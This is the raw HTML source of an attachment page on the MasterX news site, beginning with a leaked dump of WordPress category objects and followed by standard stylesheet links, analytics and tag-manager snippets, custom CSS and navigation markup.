"category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(948)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(948)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(147)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(147)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(3834)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(3834)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2087)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2087)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1015)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1015)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2364)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2364)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(290)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(290)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/40276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=40276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.30.4; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-40276 attachmentid-40276 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.6 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">eugenio saponara</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
